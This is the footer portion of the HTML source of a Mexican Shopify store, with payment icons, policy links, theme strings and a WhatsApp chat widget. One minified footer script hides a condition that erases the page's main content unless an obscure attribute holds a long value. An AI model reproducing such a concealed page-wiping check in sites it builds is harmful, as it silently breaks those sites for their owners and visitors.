gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Mongo mx</a></small>
        
          <small class="copyright__content">Powered by Centeniall</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://mongo.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//mongo.com.mx/cdn/shop/t/9/assets/predictive-search.js?v=16985596534672189881745084835" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} .quick-add__submit {background-color: transparent !important; border: 1px solid black !important; color: black !important; padding-left: 5px !important; padding-right: 5px !important;} </style>
<div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=bf5ef8c5-b493-4304-b081-cd8a4907d191&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1756228185011';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EB21E3; }
:root { --lxs-rating-icon-color: #EB21E3; }</style>







</div><div id="shopify-block-AdlJCTnZIWlJIbjhrU__2935837988660276368" class="shopify-block shopify-app-block">














<style>
  :root {
    --wa-chat-dark-green: #25D366;
  }
</style>









    

      
      <div class="whatsapp-button whatsapp-button-right" 
        onclick="toggleChatWindow()"
        style="position: fixed; bottom: 5% !important;">
        <!-- BEGIN app snippet: wa-logo -->











  
    <img src="https://cdn.shopify.com/extensions/0199fc45-6069-7e65-a6d2-b85c23e94216/vista-whatsapp-chat-82/assets/wa-logo.png" width="60" height="60" alt="WhatsApp logo">
    
<!-- END app snippet -->
      </div>
      <div id="whatsapp-chat-placeholder" class="whatsapp-chat-window whatsapp-button-right" style="font-family: Helvetica, Arial, sans-serif !important;">
        <div class="whatsapp-chat-header">
          <div class="contact-img">
            
              <svg height="40px" width="40px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 508 508" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#52bdff;" cx="254" cy="254" r="254"></circle> <path style="fill:#FFFFFF;" d="M303.7,303.3c30.5-17.3,51-50.1,51-87.6c0-55.7-45.1-100.8-100.8-100.8S153.2,160,153.2,215.6 c0,37.6,20.6,70.3,51,87.6C141,319.3,89.7,365,66,424.8c46.5,51.1,113.5,83.2,188,83.2s141.5-32.1,188-83.2 C418.3,365,367,319.3,303.7,303.3z"></path> <path style="fill:#474747;" d="M401.6,182.3h-15.8C370.9,123.4,317.5,79.6,254,79.6s-116.9,43.7-131.8,102.7h-15.8 c-5.4,0-9.8,4.4-9.8,9.8V240c0,5.4,4.4,9.8,9.8,9.8h20c6.1,0,10.8-5.5,9.7-11.4c-2-10.4-2.7-21.3-1.8-32.5 c4.8-59.3,53.6-106.9,113.1-110.1c69.2-3.8,126.8,51.5,126.8,119.9c0,7.8-0.8,15.3-2.2,22.7c-1.2,6,3.6,11.5,9.6,11.5h1.8 c-4.2,13-14.9,37.2-38.3,50.2c-19.6,10.9-44.3,11.9-73.4,2.8c-1.5-6.7-8.9-14.6-16.5-18.3c-9.8-4.9-15.9-0.8-19.4,6.2 s-3,14.3,6.7,19.2c8.6,4.3,21.6,5.2,27,0.5c13.9,4.3,26.9,6.5,39,6.5c15,0,28.5-3.3,40.4-10c27.5-15.3,38.8-43.7,42.8-57.2h9.9 c5.4,0,9.8-4.4,9.8-9.8v-47.9C411.4,186.7,407,182.3,401.6,182.3z"></path> </g>
              </svg>
                
          </div>  
          <div class="contact-info">
            <strong>Mongo mx</strong>
            <small><span class="text-wa-chat-white">En línea</span></small>
          </div>
          <div class="whatsapp-chat-window-close" onclick="toggleChatWindow()">×</div>
        </div>
        <div class="whatsapp-chat-body">
          <div class="whatsapp-chat-bubble">
            Hola, ¿cómo te podemos ayudar?
          </div>
        </div>
        <div class="whatsapp-chat-input" data-wa-number="525511545035">
          <div class="input-wrapper">
            <div class="emoji-btn">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" id="smiley" x="3147" y="3209"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.153 11.603c.795 0 1.44-.88 1.44-1.962s-.645-1.96-1.44-1.96c-.795 0-1.44.88-1.44 1.96s.645 1.965 1.44 1.965zM5.95 12.965c-.027-.307-.132 5.218 6.062 5.55 6.066-.25 6.066-5.55 6.066-5.55-6.078 1.416-12.13 0-12.13 0zm11.362 1.108s-.67 1.96-5.05 1.96c-3.506 0-5.39-1.165-5.608-1.96 0 0 5.912 1.055 10.658 0zM11.804 1.01C5.61 1.01.978 6.034.978 12.23s4.826 10.76 11.02 10.76S23.02 18.424 23.02 12.23c0-6.197-5.02-11.22-11.216-11.22zM12 21.355c-5.273 0-9.38-3.886-9.38-9.16 0-5.272 3.94-9.547 9.214-9.547a9.548 9.548 0 0 1 9.548 9.548c0 5.272-4.11 9.16-9.382 9.16zm3.108-9.75c.795 0 1.44-.88 1.44-1.963s-.645-1.96-1.44-1.96c-.795 0-1.44.878-1.44 1.96s.645 1.963 1.44 1.963z" fill="#7d8489"/>
              </svg>
            </div>
            <input type="text" class="text-input" id="chat-input-id" placeholder="Escríbenos">
            <div class="attach-btn">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24">
                <path fill="currentColor" fill-rule="evenodd" d="M3.291 3.309a.75.75 0 0 0-.976.996l3.093 6.945H13a.75.75 0 0 1 0 1.5H5.408l-3.093 6.945a.75.75 0 0 0 .976.996l19-8a.75.75 0 0 0 0-1.382z" clip-rule="evenodd"/>
              </svg>
            </div>
          </div>
        </div>
        
        
          <div class="whatsapp-chat-powered-by">
            powered by <a href="https://www.growthpolis.com/?utm_source=vista-chat" target="_blank">growthpolis</a>
          </div>
        
      </div>
      
  <script async src="https://cdn.shopify.com/extensions/0199fc45-6069-7e65-a6d2-b85c23e94216/vista-whatsapp-chat-82/assets/wa-chat.js"></script>





</div></body>
</html>
